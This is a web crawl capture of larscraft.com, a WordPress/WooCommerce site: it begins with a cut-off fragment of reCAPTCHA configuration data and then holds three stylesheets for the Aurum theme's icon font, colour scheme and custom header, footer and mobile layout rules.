,null,null,1,null,0,0,null,null,null,0],\x22https://larscraft.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Qh9O1AD0A1U6F/lPybIdrukxxkmU/SSWSkA5PbA5ZTA\\u003d\x22,1,0,null,1,1769737007816,0,0,[83,17,174],null,[91],\x22RC-o3FigWH22_rSHQ\x22,null,null,null,null,null,\x220dAFcWeA5pZyxNsL_sfioDzVkUNXqhNJacbtlXnHdXzISmUOfPDV_MKXPAdHDE12pHFE55G5Maq4GTKdhermU-p1i4reIR1MyTPQ\x22,1769819807916]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://larscraft.com/wp-content/litespeed/css/0bc0b52b3c6e931dfa865baa5556095e.css?ver=6095e
body_size: 179
content:
@font-face{font-family:'AurumIcons';src:url('/wp-content/themes/aurum/assets/css/fonts/aurum-icons/fonts/AurumIcons.eot?lwankl');src:url('/wp-content/themes/aurum/assets/css/fonts/aurum-icons/fonts/AurumIcons.eot?lwankl#iefix') format('embedded-opentype'),url('/wp-content/themes/aurum/assets/css/fonts/aurum-icons/fonts/AurumIcons.ttf?lwankl') format('truetype'),url('/wp-content/themes/aurum/assets/css/fonts/aurum-icons/fonts/AurumIcons.woff?lwankl') format('woff'),url('/wp-content/themes/aurum/assets/css/fonts/aurum-icons/fonts/AurumIcons.svg?lwankl#AurumIcons') format('svg');font-weight:400;font-style:normal;font-display:block}[class^=aurum-],[class*=" aurum-"]{font-family:'AurumIcons' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.aurum-star:before{content:"\e900"}.aurum-add-plus:before{content:"\e901"}.aurum-forward:before{content:"\e902"}.aurum-list-add:before{content:"\e903"}.aurum-arrow-left-mini:before{content:"\e906"}.aurum-arrow-right-mini:before{content:"\e904"}.aurum-minus:before{content:"\e905"}

--- FILE ---
content_type: text/css
request_url: https://larscraft.com/wp-content/litespeed/css/4baae94c3bdec080a16f304ae14abb3b.css?ver=abb3b
body_size: 2432
content:
body{background-color:#fff !important;color:#000}header.site-header div.nav>ul li a,header.site-header ul.nav li a{color:#222}h1,h2,h3,h4,h5,h6{color:#222}.page-container .teaser_grid_container .wpb_thumbnails .entry-content{color:#888}header.site-header div.nav>ul>li>a:after,header.site-header ul.nav>li>a:after{background:#222}.woocommerce .product .item-info h3 a{color:#222}.woocommerce .product .item-info span a{color:#888}header.site-header div.nav>ul>li>a:hover,header.site-header ul.nav>li>a:hover{color:#222}section.blog .post .post-content .read-more{color:#222}.header-menu .lab-mini-cart .total{color:#888}.pagination>li>a:hover{color:#000}.pagination>li .current:hover,.pagination>li.active>a:hover{border-color:#eee;box-shadow:inset 0 0 0 1px #eee,inset 0 0 0 2px #eee}.pagination>li>a{border-color:#eee;color:#2f2f2f}.pagination>li .current,.pagination>li.active>a{border-color:#eee;box-shadow:inset 0 0 0 1px #eee,inset 0 0 0 2px #eee;color:#222}.my-account .my-account-tabs .user-profile .name{color:#222}.my-account .my-account-tabs .user-profile .logout{color:#888}.my-account .my-account-content .no-entries{color:#888}.my-account .my-account-tabs ul li a{color:#888}.my-account .my-account-tabs ul li{border-top-color:#eee}.my-account .my-account-tabs ul li.active a{color:#222}.my-account .my-account-content:before{background:#eee}.my-account .my-account-tabs ul li.active{background:#fff;border-right-color:#fff}.woocommerce .product .item-info .add-to-cart:before{color:#222}header.site-header{background:#fff}header.site-header div.nav>ul>li:hover>a,header.site-header ul.nav>li:hover>a{background:#f7f7f7}header.site-header .top-menu{background:#333}footer.site-footer.inverted{background:#333}footer.site-footer{background:#fff}.sidebar .sidebar-entry .sidebar-entry-title{border-color:#eee;-webkit-box-shadow:;-moz-box-shadow:;box-shadow:}.banner{background:#fff;border-color:#eee;-webkit-box-shadow:;-moz-box-shadow:;box-shadow:}.page-container .wpb_content_element.lab_vc_pagetitle h2 small{color:#888}.sidebar .sidebar-entry ul li{border-color:#eee}.sidebar .sidebar-entry{border-color:#eee}.sidebar .sidebar-entry .sidebar-entry-title{color:#222}.woocommerce .product .onsale{background:#333}.page-container .wpb_button.wpb_btn-primary,.wpb_btn-default,.btn.btn-primary{background:#222}.nav>li>a:hover,.nav>li>a:focus{background-color:#222}.btn.btn-default{background:#7b599b}.btn.btn-default:hover{background:#6e508b}header.site-header div.nav>ul li ul li:hover>a,header.site-header ul.nav li ul li:hover>a{background-color:#eee;color:#222}.tooltip.tooltip-green .tooltip-inner{background-color:#222}section.blog .post .post-image .thumb-hover{background:#222}.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{background-color:#222}.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover{background-color:#888}::selection{background:#7b599b;color:#222}::-moz-selection{background:#7b599b;color:#222}a:hover{color:#7b599b}.woocommerce .place-order .button:active{background-color:#222}.woocommerce .place-order .button:focus{background-color:#222}.product .summary form.cart .button:active{background-color:#222}.search .search-header h2 strong{color:#222}.woocommerce .woocommerce-checkout-payment .payment_methods input[type=radio]:checked+label:before{background-color:#222}.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current-menu-ancestor>.ubermenu-target>.ubermenu-target-title,.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current-menu-item>.ubermenu-target>.ubermenu-target-title,.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current_page_ancestor>.ubermenu-target>.ubermenu-target-title,.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current_page_item>.ubermenu-target>.ubermenu-target-title{color:#222}.product .summary .variations div.variation-select .btn{background-color:transparent}.page-container .wpb_button.wpb_btn-primary,.wpb_btn-default,.btn.btn-primary{background:#7b599b}.btn.btn-default:hover{background:#1a1a1a}.tooltip.tooltip-green .tooltip-inner{background-color:#222}section.blog .post .post-image .thumb-hover{background:#222}.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{background-color:#7b599b}.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover{background-color:#735391}footer.site-footer.inverted .footer-widgets .sidebar>h3{color:#eee}footer.site-footer.inverted .footer-widgets .sidebar ul li a{color:#eee}.page-container .wpb_content_element.lab_vc_pagetitle .dash{background-color:#222}header.site-header div.nav>ul li ul,header.site-header ul.nav li ul{background:#f7f7f7}.sidebar .sidebar-entry ul li>a{color:#888}.page-container .wpb_button.wpb_btn-default{background:#7b599b}.page-container .wpb_button.wpb_btn-primary{background:#333}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#888}a{color:#222}section.blog .post .comments .title{border-bottom-color:#eee}.header-menu .lab-mini-cart .cart_list li{background:#fefefe;border-color:#eee}header.site-header.sticky.sticked .header-menu .lab-mini-cart{border-color:#eee}.header-menu .lab-mini-cart{background:#fff}.header-menu .lab-mini-cart .cart_list li:hover{background:#f7f7f7}section.blog .post .comments .comment h4{color:#222}section.blog .post .comments .comment .comment-reply-link,section.blog .post .comments .comment .reply{color:#222}section.blog .post .comments .comment{border-bottom-color:#eee}section.blog .post .comments .comment-respond #submit{background:#222}.contact-page .contact-form .form-control{background:#eee}.form-control{background:#eee;color:#888;border-color:#eee}.form-control::-webkit-input-placeholder{color:#888}.form-control:-moz-placeholder{color:#888}.form-control::-moz-placeholder{color:#888}.form-control:-ms-input-placeholder{color:#888}section.blog .post .comments .comment-respond .form-control{background:#eee;border-color:#eee}section.blog .post .post-content .title a{color:#222}header.site-header .header-widgets .cart-counter .badge,header.mobile-menu .cart-info .items-count{background-color:#7b599b}header.site-header .header-widgets .search-form .search-input-env .form-control{border-color:#eee;background:#fff}.welcome-page-container .links-list h4{color:#222}.welcome-page-container .links-list ul li a{color:#888}.welcome-page-container header .welcome-title h2{border-left-color:#eee}.woocommerce .product .onsale.featured{background-color:#7b599b}.sidebar .sidebar-entry ul li{color:#a2a2a2}nav.nav-growpop .icon-wrap{background-color:#fff}.page-container .teaser_grid_container .wpb_thumbnails .isotope-inner{border-color:#eee}.page-container .teaser_grid_container .wpb_thumbnails .isotope-inner:hover{background:#f7f7f7}.header-menu .lab-mini-cart{border-color:#eee}.header-menu .lab-mini-cart .cart_list li .product-details a{color:#222}.header-menu .lab-mini-cart .cart_list li .product-details .quantity{color:#888}.header-menu .lab-mini-cart .cart_list li .product-details .quantity .price{color:#222}.header-menu .lab-mini-cart .cart-bottom{background:#f7f7f7;border-top:#eee}.header-menu .lab-mini-cart .total .amount{color:#222}.page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-blockquote{color:#000}header.site-header div.nav>ul li ul li.current-menu-ancestor>a,header.site-header div.nav>ul li ul li.current-menu-item>a,header.site-header div.nav>ul li ul li.current_page_ancestor>a,header.site-header div.nav>ul li ul li.current_page_item>a,header.site-header ul.nav li ul li.current-menu-ancestor>a,header.site-header ul.nav li ul li.current-menu-item>a,header.site-header ul.nav li ul li.current_page_ancestor>a,header.site-header ul.nav li ul li.current_page_item>a{background:#f2f2f2}.page-container .wpb_content_element.vc_separator.title-style-rounded h4,.page-container .wpb_content_element.vc_separator.title-style-squared h4{border-color:#222}.page-container .wpb_content_element.vc_separator.vc_sep_color_default .vc_sep_holder .vc_sep_line{border-color:#222}.page-container .wpb_content_element.vc_separator.title-style-squared-filled h4{background:#222}.page-container .wpb_content_element.vc_separator.title-style-rounded-filled.vc_sep_color_black h4 .title-container{background:#222}.page-container .wpb_content_element.wpb_tabs .ui-tabs .wpb_tabs_nav li a{border-color:#eee;color:#000;background:#f7f7f7}.page-container .wpb_content_element.wpb_tabs .ui-tabs .wpb_tabs_nav li.ui-state-active a{border-bottom-color:#fff;color:#000}.page-container .wpb_content_element.wpb_tabs .ui-tabs .wpb_tab{border-color:#eee}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{border-top-color:#eee}.page-container .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-state-active a{background:#fff}.page-container .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-state-active a{background:#fff;border-right-color:#fff}.page-container .wpb_content_element.wpb_tour .wpb_tabs_nav li a{background:#f7f7f7;border-color:#eee;color:#000}.page-container .wpb_content_element.wpb_tour .wpb_tab{color:#888;border-color:#eee}.page-container .wpb_content_element.wpb_tour.tabs-right .wpb_tabs_nav li.ui-state-active a{border-left-color:#fff;border-right-color:#eee}.banner .button_outer .button_inner .banner-content span{color:#3d3d3d}.banner.banner-purple{background:#7b599b;-webkit-box-shadow:;-moz-box-shadow:;box-shadow:}blockquote{border-left-color:#eee;-webkit-box-shadow:;-moz-box-shadow:;box-shadow:}.post-formatting blockquote p{color:#888}.page-container .feature-tab .description{color:#888}.page-container .feature-tab .icon,.page-container .feature-tab .title{color:#222}.page-container .feature-tab.icon-top-dark.icon-top-dark .icon,.page-container .feature-tab.icon-top.icon-top-dark .icon{background:#222}.page-container .wpb_content_element.wpb_accordion .wpb_accordion_section .wpb_accordion_header{background:#fff}.page-container .wpb_content_element.wpb_accordion .wpb_accordion_section .wpb_accordion_content{color:#888}.contact-page .contact-information .social-networks li a{background:#eee}.contact-page .contact-information .social-networks li a i{color:#d5d5d5}.contact-page .contact-form .form-control:focus,.contact-page .contact-form .form-control:hover{border-color:#eee}.form-control:hover{border-color:#eee}.panel-default>.panel-heading{background:#fff;border-bottom-color:#eee !important;color:#000}.panel-group.panel-group-2 .panel{border-bottom-color:#eee !important}.coupon-env .coupon-enter{color:#222}.coupon-env .coupon-enter span{color:#888}.woocommerce .cart_totals table tr td,.woocommerce .cart_totals table tr th{color:#888;border-bottom-color:#eee}.woocommerce .quantity.buttons_added input.input-text{border-color:#fff}.woocommerce .quantity.buttons_added{background:#eee}.view-cart tr{border-bottom-color:#eee;color:#222}.coupon-env .coupon{background:#fff}.woocommerce .cross-sells .product-item+.product-item{border-top-color:#eee}.select2-container .select2-choice{background:#fff}.bordered-block{border-color:#eee}.bordered-block h2{color:#222;border-bottom:1px solid #eee;-webkit-box-shadow:;-moz-box-shadow:;box-shadow:}header.site-header .top-menu nav>li.single-entry span{color:#888}header.site-header .top-menu nav>li a{color:#888}header.site-header .top-menu nav>li a:hover{color:#222}header.mobile-menu .mobile-logo{border-bottom-color:#fff}header.mobile-menu div.mobile-menu>ul li a,header.mobile-menu ul.mobile-menu li a{background:#fff}header.mobile-menu div.mobile-menu>ul li ul li a,header.mobile-menu ul.mobile-menu li ul li a{background:#f7f7f7}header.mobile-menu div.mobile-menu>ul li a,header.mobile-menu ul.mobile-menu li a{border-bottom-color:#eee;color:#222}header.mobile-menu div.mobile-menu>ul li a .sub-menu-indicator,header.mobile-menu ul.mobile-menu li a .sub-menu-indicator{background:#fff;border-left-color:#eee}header.mobile-menu .cart-info a{border-bottom-color:#eee;color:#000}header.mobile-menu .cart-info a:hover{background:#eee}header.mobile-menu div.mobile-menu>ul li a:hover,header.mobile-menu ul.mobile-menu li a:hover{background:#eee}header.mobile-menu div.mobile-menu>ul li.sub-visible>a .sub-menu-indicator,header.mobile-menu ul.mobile-menu li.sub-visible>a .sub-menu-indicator{background:#eee}.search .search-header{background:#f2f2f2}.search .search-header .tabs a{background:#fafafa;border-color:#eee;color:#888}.search .search-header .tabs a.active{color:#000;background:#fff;border-bottom-color:#fff}.search .search-header .go-back{color:#888}.search .search-results-list .search-results li{border-bottom-color:#eee}.search .search-results-list .search-results li .post-details .meta{color:#888}.pagination>li.dots span{background:#fff;border-color:#eee}.woocommerce .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a:before,.woocommerce .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a:before{color:#7b599b}.woocommerce .button.button-secondary{background-color:#7b599b}.woocommerce .button.button-secondary:hover{background-color:#8360a4}.woocommerce-notice{background-color:#7b599b;box-shadow:0 0 0 6px #7b599b}.woocommerce .products .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a:before,.woocommerce .products .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a:before{color:#222}.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{background-color:#7b599b}.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover{background-color:#6e508b}.woocommerce-demo-store .demo_store{background-color:#7b599b}.woocommerce-demo-store .demo_store .woocommerce-store-notice__dismiss-link{border-left-color:#8866a7}.woocommerce-demo-store .demo_store .woocommerce-store-notice__dismiss-link:hover{background-color:#6e508b}.sidebar .sidebar-entry ul li>a:hover{color:#222}.go-to-top:hover{background-color:#222}.footer-bottom a{color:#888}input[type=checkbox]:before,input[type=radio]:before{background-color:#7b599b}.woocommerce .blockOverlay:after{background-color:#7b599b}

--- FILE ---
content_type: text/css
request_url: https://larscraft.com/wp-content/litespeed/css/65c96f79731e576fde7b1187e082550a.css?ver=2550a
body_size: 788
content:
.text-col-home p{color:#fff}header.site-header,footer.site-footer{background:#033}header.site-header div.nav>ul li a,header.site-header ul.nav li a,header.site-header.sticky.sticked div.nav>ul>li>a,header.site-header.sticky.sticked ul.nav>li>a{color:#fff}header.site-header.sticky.sticked div.nav>ul>li>a:after,header.site-header.sticky.sticked ul.nav>li>a:after{background:#fff}header.site-header div.nav>ul>li>a:after,header.site-header ul.nav>li>a:after{background:#fff}footer.site-footer .footer-bottom{text-align:center}header.site-header div.nav>ul>li>a:hover,header.site-header ul.nav>li>a:hover{color:#111;background-color:#fff !important}.nav>li>a:hover,.nav>li>a:focus{background-color:#fff}.post-formatting img{max-height:240px !important}.post-formatting p{font-size:16px;line-height:29px;margin-bottom:20px}.vc_gitem-zone-mini p{font-size:12px;line-height:20px}footer.site-footer .footer-menu ul li a{color:#fff;font-size:14px}footer.site-footer .footer-menu ul{margin-top:14px}.footer-bottom .col-md-12{color:#fff;font-size:14px}.eg-washington-element-3{font-size:22px !important;text-transform:uppercase !important}.single-essential_grid .post-image{display:none !important}.shortcode_wysija{text-align:center !important}.wysija-submit{margin:auto;border:none;background:#069;color:#fff;width:100px;height:50px}.wysija-input{padding-left:10px;border:1px solid #ccc}.page-id-13 .page-container{padding-top:0 !important;margin-top:0 !important}footer.site-footer .footer-bottom .social-networks a{border-radius:30px;color:#fff;font-size:30px;padding:5px}footer.site-footer .footer-bottom .social-networks a:hover{color:#930 !important}footer.site-footer .social-networks li a i:before{line-height:40px !important}footer.site-footer .social-networks li a{background:0 0 !important}.social-nav{float:right;margin-right:60px;margin-top:28px}.sticked .social-nav{margin-top:17px}.sidebar .sidebar-entry.widget_wysija .wysija-submit{background:#069}#submit{margin-top:20px}#respond .title small{display:none}.social-nav ul li{display:inline-block;list-style:none}.social-nav .social-networks li a{font-size:30px;color:#fff}.social-nav .social-networks li a:hover{color:orange}#menu-main-menu{float:left;margin-top:15px}.sticked .main-menu ul li a:hover{color:#000 !important}.esg-allfilter{display:none !important}.footer-bottom{color:#fff}.vc_btn3.vc_btn3-color-juicy-pink,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{background-color:orange !important}.dantdm-mobile{display:none}.about-single-image img{box-shadow:2px 2px 8px #000 !important}.text-col-home p{color:#fff}header.site-header,footer.site-footer{background:#111}header.site-header div.nav>ul li a,header.site-header ul.nav li a,header.site-header.sticky.sticked div.nav>ul>li>a,header.site-header.sticky.sticked ul.nav>li>a{color:#fff}footer.site-footer .footer-bottom{text-align:center}@media only screen and (min-width:320px) and (max-width:479px){.dantdm-mobile{display:block}.dantdm-desktop{display:none}footer.site-footer .social-networks li{float:none;display:inline-block}footer.site-footer .footer-bottom .col-md-6+.col-md-6 .social-networks{float:none}}@media only screen and (min-width:480px) and (max-width:767px){.dantdm-mobile{display:block}.dantdm-desktop{display:none}footer.site-footer .social-networks li{float:none;display:inline-block}footer.site-footer .footer-bottom .col-md-6+.col-md-6 .social-networks{float:none}}.home-slider-row .vc_column-inner{padding-top:0 !important}.page-container{margin-top:0 !important;margin-bottom:0 !important}@media only screen and (min-width:768px) and (max-width:1023px){.dantdm-mobile{display:block}.dantdm-desktop{display:none}}.post-content .aligncenter{display:block;margin:20px auto}